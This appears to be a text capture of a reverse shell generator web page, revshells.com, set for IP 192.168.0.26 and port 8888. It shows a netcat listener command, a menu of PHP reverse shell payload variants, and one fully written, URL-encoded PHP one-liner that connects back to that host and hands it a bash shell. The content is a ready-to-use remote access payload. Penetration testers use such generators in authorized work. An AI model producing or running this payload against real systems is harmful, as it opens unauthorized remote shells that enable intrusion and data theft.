 https://www.revshells.com
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Shell Generator
IP & Port
IP 192.168.0.26 Port 8888 +1
Listener Advanced
nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.0.26%22%2C8888%29%3Bsystem
%28%22bash%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
Shell bash Encoding URL Encode
Copy to clipboard
Raw Copy